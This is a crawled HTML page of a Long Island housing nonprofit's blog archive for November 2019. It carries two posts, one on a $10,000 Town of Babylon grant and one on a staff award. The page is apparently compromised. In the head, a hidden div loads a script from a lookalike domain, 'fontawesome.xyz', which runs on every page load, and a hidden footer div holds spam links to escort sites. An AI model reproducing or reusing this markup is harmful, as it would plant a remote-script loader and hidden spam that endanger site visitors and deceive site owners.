

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whpdc.com/News-Events-Blog/2019/11
body_size: 25264
content:

<!DOCTYPE HTML>
<html>
<head><title>

</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link id="Blog" href="/StylesShared/Blog.css" rel="stylesheet" type="text/css" />
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link rel="stylesheet" href="https://use.typekit.net/ssq8kef.css"><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/65.js"></script></div>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-4323", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-5366", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639048096000000000"></script><link id="customcss" href="/Styles/115212/custom_0.css?v=1925202483204AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script></head>
<body itemscope itemtype="http://schema.org/WebPage">
    <form method="post" action="./11" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="8" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]/////w9kBUdjdGwwMCRNYWluQ29udGVudCRjb250cm9sQmxvZ0xpc3QxJGNvbnRyb2xCbG9nQXJjaGl2ZTEkbHZCbG9nQ2F0ZWdvcmllcw88KwAOAwhmDGYNAv////8PZAVEY3RsMDAkTWFpbkNvbnRlbnQkY29udHJvbEJsb2dMaXN0MSRjb250cm9sQmxvZ0FyY2hpdmUxJGx2QmxvZ0FyY2hpdmUPFCsADmRkZGRkZGQ8KwAoAAIoZGRkZgL/////D2QFGGN0bDAwJGN0bDA5JGx2QmxvZ0xhdGVzdA8UKwAOZGRkZGRkZDwrAAUAAgVkZGRmAv////8PZAVCY3RsMDAkTWFpbkNvbnRlbnQkY29udHJvbEJsb2dMaXN0MSRjb250cm9sQmxvZ0xpc3RWaWV3MSRsdkJsb2dMaXN0DxQrAA5kZGRkZGRkFCsAAmRkAgJkZGRmAv////8PZKXHpvT8mDbYT7gIiTxQuizQRWcS" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=otOK9SvQuKRFl9BoJshvZwZOeVXdnN6TCe6hz_uwqNZc69Cf_4kqXQSDZYJnKutP0RO-xW_H97Xu8OX__5jXs9uuYlc1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/WebResource.axd?d=egagTGwEtYZlfSNIVQMlSF-cTa8tDhDQA1XQXyk_g2UVqtGBsjeOro7bgQyMPmLrducPjqMA1XpFaZmsC4cnRiocePg1&amp;t=638901397900000000" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="38CB74DF" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAXRy96gxuCijYqZDgdaoXbvrcYwrA8TxANvrIkDGIwW/HeI+U0njIGw+2tXzuEXvBqmhpUqp+Da/dtbTX/i0fbW0JZ60+6N20RDj8Gm9kgwOVrRBhySV5o5tU8hRRYEgFdnwY6X" />
</div>        

        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl11_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl11$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl11$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-4323" class='ddsmoothmenu-h'><ul>
<li class="page-4340889"><a href="/" title="Home">Home</a></li>
<li class="page-4340896"><a href="javascript: void(0)" title="About Us">About Us</a><ul>
<li class="page-4340897"><a href="/About-Us/Mission" title="Mission">Mission</a></li>
<li class="page-4340898"><a href="/About-Us/History" title="History">History</a></li>
<li class="page-4342488"><a href="/About-Us/WHPDC-Board-Members" title="WHPDC Board Members">WHPDC Board Members</a></li>
<li class="page-4340900"><a href="/About-Us/PartnersFunders" title="Partners/Funders">Partners/Funders</a></li>
</ul>
</li>
<li class="page-4340890"><a href="javascript: void(0)" title="Services">Services</a><ul>
<li class="page-4342219"><a href="/Services/Project-Self-Sufficiency-Program" title="Project Self Sufficiency Program ">Project Self Sufficiency Program </a></li>
<li class="page-4342218"><a href="/Services/Aftercare-Program" title="Aftercare Program">Aftercare Program</a></li>
</ul>
</li>
<li class="page-4365167"><a href="/On-The-Rise" title="On The Rise">On The Rise</a></li>
<li class="page-4340892"><a href="/Staff" title="Staff">Staff</a></li>
<li class="page-4342222"><a href="/Gallery" title="Gallery">Gallery</a></li>
<li class="page-4342351"><a href="/Grants" title="Grants">Grants</a></li>
<li class="page-4342221"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=XDEWASNTWCJMU" target="_blank" title="Donate">Donate</a></li>
<li class="page-4340894"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><header>
<div class="containt">
<div class="col-group">
<div class="col-1">
<div class="logo"><img src="/images/115212/layout/web-logo.jpg" alt="logo" caption="false" style="margin: 12px 0 12px 0;" width="257" height="162" /></div>
</div>
<div class="col-2">
<div class="hdr-contact">Contact Us: <span>631.940.6521</span></div>
</div>
</div>
</div>
</header>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
<div class="blogLatestContainer">
    <h3 class="blogLatestTitle">
        News & Events</h3>
    
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/10/Grant-News-WHPDC-receives-15000-from-the-MT-Charitable-Foundation">
                        Grant News: WHPDC receives $15,000 from the M&T Charitable Foundation!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    October 30, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/7/Grant-News-WHPDC-receives-50000-grant-from-the-William-E-Maude-S-Pritchard-Charitable-Trust">
                        Grant News: WHPDC receives $50,000 grant from the William E. & Maude S. Pritchard Charitable Trust!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    July 21, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/6/Grant-News-WHPDC-receives-1500-from-Ridgewood-Savings-Bank">
                        Grant News: WHPDC receives $1,500 from Ridgewood Savings Bank!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    June 17, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/2/Grant-News-WHPDC-receives-50000-from-the-Flagstar-Bank-CRA-Department">
                        Grant News: WHPDC receives $50,000 from the Flagstar Bank CRA Department!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    February 13, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/1/Grant-News-WHPDC-receives-15000-from-the-Town-of-Babylon-Community-Development-Program">
                        Grant News: WHPDC receives $15,000 from the Town of Babylon Community Development Program!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    January 14, 2025
                </div>
                
                
            </div>
        
</div>

                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        
    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/News-Events-Blog">News & Events</a> > <a href="/News-Events-Blog/2019">2019</a> > <a href="/News-Events-Blog/2019/11">November</a>
</div>

<h1 id="MainContent_controlBlogList1_secblogName" class="blogName">
    News & Events November 2019
</h1>
<div class="blogRightColumn">
    
<div class="blogLatestContainer">
    <h3 class="blogLatestTitle">
        News & Events</h3>
    
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/10/Grant-News-WHPDC-receives-15000-from-the-MT-Charitable-Foundation">
                        Grant News: WHPDC receives $15,000 from the M&T Charitable Foundation!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    October 30, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/7/Grant-News-WHPDC-receives-50000-grant-from-the-William-E-Maude-S-Pritchard-Charitable-Trust">
                        Grant News: WHPDC receives $50,000 grant from the William E. & Maude S. Pritchard Charitable Trust!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    July 21, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/6/Grant-News-WHPDC-receives-1500-from-Ridgewood-Savings-Bank">
                        Grant News: WHPDC receives $1,500 from Ridgewood Savings Bank!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    June 17, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/2/Grant-News-WHPDC-receives-50000-from-the-Flagstar-Bank-CRA-Department">
                        Grant News: WHPDC receives $50,000 from the Flagstar Bank CRA Department!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    February 13, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/1/Grant-News-WHPDC-receives-15000-from-the-Town-of-Babylon-Community-Development-Program">
                        Grant News: WHPDC receives $15,000 from the Town of Babylon Community Development Program!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    January 14, 2025
                </div>
                
                
            </div>
        
</div>

    <div id="MainContent_controlBlogList1_controlBlogSubscribe1_secblogSubscribe" class="blogSubscribeContainer" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_controlBlogList1_controlBlogSubscribe1_btnBlogSubscribe&#39;)">
	
    <h3 class="blogSubscribeHeading">Subscribe</h3>
    <div>
        <span class="blogSubscribeViaEmail">Via Email: </span>
        <input name="ctl00$MainContent$controlBlogList1$controlBlogSubscribe1$txbBlogSubscribe" type="text" value="Enter email" maxlength="50" id="MainContent_controlBlogList1_controlBlogSubscribe1_txbBlogSubscribe" class="blogSubscribeBox watermark" placeholder="Enter email" style="width:94px;" />
        <span id="MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired" title="E-mail is required." class="errorRequired" style="visibility:hidden;">&nbsp;</span>
        <span id="MainContent_controlBlogList1_controlBlogSubscribe1_valEmailAddress" class="errorMessage" style="visibility:hidden;">Invalid.</span>
        <input type="submit" name="ctl00$MainContent$controlBlogList1$controlBlogSubscribe1$btnBlogSubscribe" value="Go" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$MainContent$controlBlogList1$controlBlogSubscribe1$btnBlogSubscribe&quot;, &quot;&quot;, true, &quot;RegisterUserValidationGroup&quot;, &quot;&quot;, false, false))" id="MainContent_controlBlogList1_controlBlogSubscribe1_btnBlogSubscribe" class="buttonSubmit" />
        
    </div>
    <div class="blogRssContainer">
        <a id="MainContent_controlBlogList1_controlBlogSubscribe1_lnkRssFeed" class="blogRssFeedLink" href="http://www.addthis.com/feed.php?h1=http://www.whpdc.com/News-Events-Blog/Rss" target="_blank">RSS Feed</a>
    </div>

</div>

    
<div class="blogArchiveContainer">

    <h3 class="blogArchiveTitle">
        Archive
    </h3>
    <ul class="blogArchiveList">
        
                <li>
                    <a href="/News-Events-Blog/2025/10">October 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/7">July 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/6">June 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/2">February 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/1">January 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/12">December 2024</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/11">November 2024</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/9">September 2024</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/1">January 2024</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/9">September 2023</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/8">August 2023</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/5">May 2023</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/2">February 2023</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/12">December 2022</a> (4)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/11">November 2022</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/10">October 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/7">July 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/5">May 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/1">January 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/12">December 2021</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/11">November 2021</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/10">October 2021</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/8">August 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/5">May 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/3">March 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/1">January 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/12">December 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/11">November 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/9">September 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/8">August 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/7">July 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/6">June 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/5">May 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/3">March 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/2">February 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/1">January 2020</a> (3)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/11">November 2019</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/9">September 2019</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/7">July 2019</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/2">February 2019</a> (2)
                </li>
            
    </ul>
    <br /><br />

    
    <ul class="blogCategoriesList">
        
    </ul>
</div>

</div>
<div class="blogMainColumn">
    
        <div class="blogListEntry">
            <div class="blogImg">
                
            </div>
        <h2 class="blogListName">
            <a href="/News-Events-Blog/2019/11/Grant-News-Grant-received-from-Town-of-Babylon-Community-Development-Program">
                Grant News: Grant received from Town of Babylon Community Development Program</a></h2>
        <div class="blogListdate blogDate">
            Posted On:
                November 21, 2019
        </div>
        <div class="blogListContent">
            <p>"Wyandanch Homes and Property Development Corporation are the recipients of a grant totaling $10,000 from the Town of Babylon Community Development Program. WHPDC would like to extend our deepest gratitude to the Town of Babylon for their continued support of Project Self-Sufficiency.</p>
        </div>
        <div class="blogListShare">
            <div class="addthis_toolbox addthis_default_style " addthis:url="http://www.whpdc.com/News-Events-Blog/2019/11/Grant-News-Grant-received-from-Town-of-Babylon-Community-Development-Program"
                addthis:title="Grant News: Grant received from Town of Babylon Community Development Program" addthis:description="Grant News: Grant received from Town of Babylon Community Development Program">
                <a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a href="http://www.addthis.com/bookmark.php?v=250&pubid=ra-4e8df13d6b15fdaa"
                    class="addthis_button_compact">Share</a>
            </div>
        </div>
        <span class="livefyre-commentcount" data-lf-site-id="" data-lf-article-id="http://www.whpdc.com/News-Events-Blog/2019/11/Grant-News-Grant-received-from-Town-of-Babylon-Community-Development-Program">0  </span>
        </div>
    
        <div class="blogListEntry">
            <div class="blogImg">
                
            </div>
        <h2 class="blogListName">
            <a href="/News-Events-Blog/2019/11/Omega-Psi-Phi-Chi-Rho-Chapter-Fraternity-Citizen-of-the-Year">
                Omega Psi Phi Chi Rho Chapter Fraternity Citizen of the Year!</a></h2>
        <div class="blogListdate blogDate">
            Posted On:
                November 12, 2019
        </div>
        <div class="blogListContent">
            <p style="text-align: center;"><span style="font-family: times new roman; font-size: medium;" size="3" face="times new roman"><span style="font-size: 12.0pt; line-height: 115%; font-family: 'Times New Roman', 'serif';">Our Associate Director Chanée Hammonds was awarded the Citizen of the Year Award on November 9, 2019 by the Omega Psi Phi Chi Rho Chapter Fraternity. </span></span></p><p><span style="font-family: times new roman; font-size: medium;" size="3" face="times new roman"><span style="font-size: 12.0pt; line-height: 115%; font-family: 'Times New Roman', 'serif';"><img src="/images/115212/Screenshot_20191113-185022_Facebook001.JPG" alt="" caption="false" style="display: block; margin-left: auto; margin-right: auto;" width="367" height="358" /></span></span></p>
        </div>
        <div class="blogListShare">
            <div class="addthis_toolbox addthis_default_style " addthis:url="http://www.whpdc.com/News-Events-Blog/2019/11/Omega-Psi-Phi-Chi-Rho-Chapter-Fraternity-Citizen-of-the-Year"
                addthis:title="Omega Psi Phi Chi Rho Chapter Fraternity Citizen of the Year!" addthis:description="Omega Psi Phi Chi Rho Chapter Fraternity Citizen of the Year!">
                <a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a href="http://www.addthis.com/bookmark.php?v=250&pubid=ra-4e8df13d6b15fdaa"
                    class="addthis_button_compact">Share</a>
            </div>
        </div>
        <span class="livefyre-commentcount" data-lf-site-id="" data-lf-article-id="http://www.whpdc.com/News-Events-Blog/2019/11/Omega-Psi-Phi-Chi-Rho-Chapter-Fraternity-Citizen-of-the-Year">0  </span>
        </div>
    


</div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-5366" class='ddsmoothmenu-v'><ul>
<li class="page-4340889"><a href="/" title="Home">Home</a></li>
<li class="page-4340892"><a href="/Staff" title="Staff">Staff</a></li>
<li class="page-4340894"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
<li class="page-4340895"><a href="/Privacy-Policy" title="Privacy Policy">Privacy Policy</a></li>
</ul>
</div><footer>
<div class="sponsor">
<div class="contain">
<ul class="sponsors">
<ul class="sponsors">
<li><a href="http://www.townofbabylon.com/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/townofbabylon.png" width="75" height="66" /></a></li>
<li style="display: none;"><a href="https://www.bethpagefcu.com/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/logo_bethpage_fcu-bw.png" caption="false" width="189" height="87" /></a></li>
<li><a href="https://www.bankofamerica.com/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/bank-of-america.png" width="251" height="25" caption="false" /></a></li>
<li><a href="http://www.newsday.com/services/programs/newsday-charities/newsday-charities-help-a-family-1.1549286" target="_blank" rel="noopener noreferrer"><img src="/images/115212/assoc-newsDay.png" width="144" height="66" /></a></li>
<li><a href="https://www.mtb.com/personal/Pages/Index.aspx" target="_blank" rel="noopener noreferrer"><img src="/images/115212/assoc-mtBank.png" width="208" height="66" /></a></li>
</ul>
</ul>
<ul class="sponsors">
<li><a href="https://online.citi.com/US/Welcome.c" target="_blank" rel="noopener noreferrer"><img src="/images/115212/assoc-citibank.png" width="139" height="44" /></a>
<ul class="sponsors">
<li>                         <img src="/images/115212/flagstar_Logo%20copy.png" alt="" width="172" height="44" caption="false" style="text-align: left;" />                        <a href="http://www.licf.org/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/web-mfr-logo-licf.jpg" caption="false" width="311" height="62" /></a></li>
</ul>
</li>
<li>                   <img src="/images/115212/TD-Charitable-Foundation-1-bw.png" alt="" caption="false" width="209" height="45" /></li>
<li></li>
<li><a href="http://www.unitedwayli.org/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/web-mfr-logo-united-way.jpg" caption="false" width="148" height="91" /></a></li>
<li><a href="https://otda.ny.gov/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/web-logo_OTDA_500x125.png" caption="false" width="287" height="45" /></a></li>
</ul>
</div>
</div>
<div class="contain">
<div id="ft-info" class="col-group">
<div class="col-1">
<div class="ft-links">
<h4>Quick Links</h4>
<div class="ft-nav"><!-- nav placeholder --></div>
<h4>Connect With Us</h4>
<p><a style="text-decoration: none;" href="https://www.facebook.com/Wyandanch-Homes-and-Property-Development-Corporation-1026948780696026/?notif_t=page_user_activity" target="_blank" rel="noopener noreferrer"><img style="vertical-align: middle;" src="/images/115212/layout/icon-facebook.png" width="30" height="30" /> facebook</a></p>
<p><a style="text-decoration: none;" href="https://www.instagram.com/WYANDANCH_HOMES/?HL=EN" target="_blank" rel="noopener noreferrer"><img style="vertical-align: middle;" src="/images/115212/layout/icon-instagram.png" caption="false" width="30" height="30" /> Instagram</a></p>
</div>
</div>
<div class="col-2" style="width: 36%;">
<div class="ft-contact">
<h4>Contact info</h4>
<p>Wyandanch Homes & Property Development Corp.<br /> 819 Grand blvd<br /> Deer Park NY 11729</p>
<p>Phone : (631) 940-6521<br /> Fax: (631) 940-6524</p>
<p>© 2016 Wyandanch Homes and Property Development Corp.</p>
</div>
</div>
<div class="col-3">
<div class="ft-donate">
<h4>Donate Today!</h4>
<p>Your continued support aids us in our mission to rebuild both communities and families by providing them with stable housing and supportive services, which enable them to achieve economic self-sufficiency.</p>
<p>Please click the link below if you would like to donate to WHPDC Project Self-Sufficiency.</p>
<p style="text-align: center;"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=XDEWASNTWCJMU" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/btn-donate.png" width="164" height="55" /></a></p>
</div>
</div>
</div>
</div>
</footer>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com/" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){
$('iframe').iframesResponsive();
$('#maincolumn > div > table').addClass('table-responsive');


});//end ready

</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/" title="pendik escort">pendik escort</a><a href="http://maltepeokul.com/ad-category/kurtkoy-escort/" title="kurtköy escort">kurtköy escort</a></div><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-7668331-53']);_gaq.push(['_setDomainName', 'www.whpdc.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });


            
function LoadCustomScripts(){
$(function(){
  layout();
});
 

//end load script 

}function layout(){
    
 elementPosition({selectMove:'#sliderContainer',moveTo:'#header',moveDown:true});
 
 elementPosition({selectMove:'.pageName',moveTo:'#header',moveDown:true});
 
 elementPosition({selectMove:'#footer .ddsmoothmenu-v',moveTo:'.ft-nav',moveIn:true,moveDown:true});

 elementPosition({selectMove:'.blogRightColumn',moveTo:'.blogMainColumn',moveDown:true});

 elementPosition({selectMove:'#leftcolumn',moveTo:'#maincolumn',moveDown:true});




//end function
} 


        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired"), document.getElementById("MainContent_controlBlogList1_controlBlogSubscribe1_valEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired = document.all ? document.all["MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired"] : document.getElementById("MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired");
MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired.controltovalidate = "MainContent_controlBlogList1_controlBlogSubscribe1_txbBlogSubscribe";
MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired.focusOnError = "t";
MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired.errormessage = "E-mail is required.";
MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired.validationGroup = "RegisterUserValidationGroup";
MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_controlBlogList1_controlBlogSubscribe1_EmailRequired.initialvalue = "";
var MainContent_controlBlogList1_controlBlogSubscribe1_valEmailAddress = document.all ? document.all["MainContent_controlBlogList1_controlBlogSubscribe1_valEmailAddress"] : document.getElementById("MainContent_controlBlogList1_controlBlogSubscribe1_valEmailAddress");
MainContent_controlBlogList1_controlBlogSubscribe1_valEmailAddress.controltovalidate = "MainContent_controlBlogList1_controlBlogSubscribe1_txbBlogSubscribe";
MainContent_controlBlogList1_controlBlogSubscribe1_valEmailAddress.errormessage = "Invalid.";
MainContent_controlBlogList1_controlBlogSubscribe1_valEmailAddress.validationGroup = "RegisterUserValidationGroup";
MainContent_controlBlogList1_controlBlogSubscribe1_valEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
